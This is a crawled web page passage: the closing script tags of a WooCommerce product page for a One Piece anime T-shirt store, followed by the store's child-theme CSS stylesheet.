var item = {"title":"One Piece T-Shirt -  Luffy Eating Ramen official merch","product_id":"14037","variant_id":"14037","url":"https:\/\/onepiece.store\/shop\/one-piece-anime-shirt-luffy-eating-ramen-official-merch\/","image_url":"https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1302787577.jpg","price":"26","categories":["Monkey D Luffy Merch","One Piece Cloth","One Piece T-Shirts"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0
body_size: 1728
content:
/*
Theme Name: Shoptimizer Child Theme
Theme URI: 
Description: Child theme of Shoptimizer
Author: CommerceGurus
Author URI: 
Template: shoptimizer
Version: 1.2.0
*/
.mb-0 {
  margin-bottom: 0px;
}
.woocommerce-product-details__short-description ul {
  margin-bottom: 0px;
}
.product p.price {
  float: initial;
}
@media (max-width: 992px) {
  body.theme-shoptimizer .site-header .custom-logo-link img,
  body.wp-custom-logo .site-header .custom-logo-link img {
    height: 45px !important;
  }
}
.woocommerce-variation-availability {
  display: none;
}
.woobt-products .woobt-product > div {
  padding: 3px 10px 3px 0;
}
div.product .variations_button {
  padding-top: 0px;
}
.woobt_before_text.woobt-text {
  text-transform: uppercase;
  color: #000;
  margin-bottom: 7px;
}
body.single-product div.product form.cart {
  padding-top: 0px;
}
.tax-product_cat .term-description {
  padding: 0px;
}
.tax-product_cat header.woocommerce-products-header {
  background-color: unset !important;
  display: none;
}
#reviews .avatar {
  display: flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
  width: 64px;
  height: 64px;
  background-color: rgb(211, 210, 211);
  border-radius: 50%;
  overflow: hidden;
}
.avatar .characters {
  color: rgb(145, 144, 144);
  font-size: 18px;
  font-weight: 500;
  margin: 0px;
}
.cart_totals .wc-proceed-to-checkout {
  margin-bottom: 0px;
}
@media (max-width: 549px) {
  .cart-custom-field img {
    max-width: 100%;
  }
}

/*
* plugin boost sale
*/
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
  background: #15cd72 !important;
  color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
body.no-cta-buttons ul.products li.product:not(.product-category) {
  margin-bottom: 0px !important;
}
@media (max-width: 767px) {
  .elementor-wc-products ul.products {
    grid-row-gap: 0px !important;
  }
  ul.products li.product {
    padding-bottom: 0px !important;
  }
}

/*
* product slider
*/
.product_item {
  padding-right: 15px;
  padding-left: 15px;
}

.product_item .woocommerce-loop-product__link {
  color: #2c2d33;
  font-family: IBM Plex Sans;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0px;
  line-height: 20px;
  text-transform: none;
}

.product_item .woocommerce-loop-product__title {
  line-height: 1.2;
}

.product_item .woocommerce-card__header {
  text-align: center;
}

.product_item .product-label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  top: 5px;
  left: 5px;
}
/** style for saiyanstufff **/
.header-widget-region {
  font-size: 15px;
  text-align: center;
}
.below-content .widget .ri {
  color: #1e73be;
}

.below-content .widget svg {
  stroke: #1e73be;
}
.below-content .widget svg {
  position: absolute;
  top: 3px;
  left: 20px;
  width: 20px;
  height: 20px;
}
.image-feature figcaption {
  position: absolute;
  top: 0;
  padding: 2.5em 2em 0;
  color: #fff;
  text-align: left;
  pointer-events: none;
}
.wp-caption .wp-caption-text {
  font-size: 14px;
}
.secondary-navigation .menu-item {
  border-left: 1px solid #eee;
}
.content-area {
  overflow: hidden;
}
.text-uppercase {
  text-transform: uppercase;
}
.mt {
  margin-top: 30px;
}
@media (max-width: 992px) {
  .site .below-content .widget .ri,
  .site .below-content .widget svg {
    left: 0;
  }
}
.secondary-navigation .menu-item {
  border-left: 1px solid #ffffff !important;
}
.secondary-navigation .ri.menu-item:first-child {
  border: 0 !important;
}

/* custom bootsale */
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
  background: #15cd72 !important;
  color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.site-branding ~ h1 {
  color: #ffffff;
  margin-bottom: 0px;
}
.wpcf7 .fs-required {
  color: red;
}
.wpcf7-radio {
  display: flex;
  flex-direction: column;
}
.wpcf7-radio > span {
  margin-left: 0px;
}
@media screen and (min-width: 768px) {
  .your-order-number {
    width: 50%;
    display: block;
  }
}

.fs-required {
  color: red;
}
/* tab-intro */
.tab-intro.elementor-widget-tabs.elementor-tabs-alignment-center
  .elementor-tabs-wrapper {
  display: flex;
}
.tab-intro.elementor-widget-tabs.elementor-tabs-alignment-center
  .elementor-tab-title {
  border-bottom: 1px solid !important;
}
/* tab-products */
.tab-products {
  padding-top: 20px;
}
.tab-products.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 9px 20px;
  margin-right: 5px;
  margin-bottom: 5px;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
  background: #ececec;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
  color: #6d6b71;
}
.tab-products
  .elementor-tabs
  .elementor-tabs-wrapper
  .elementor-tab-title.elementor-active {
  background: #5847a3;
}
.tab-products
  .elementor-tabs
  .elementor-tabs-wrapper
  .elementor-tab-title.elementor-active
  a {
  color: #fff !important;
}

@media (max-width: 767px) {
  .page-id-46494 .elementor-tabs .elementor-tabs-wrapper {
    display: flex;
    flex-wrap: wrap;
  }
  .page-id-46494 .elementor-tabs .elementor-tab-mobile-title {
    display: none;
  }
}
.site-header-cart a.cart-contents .count{
  overflow: hidden;
}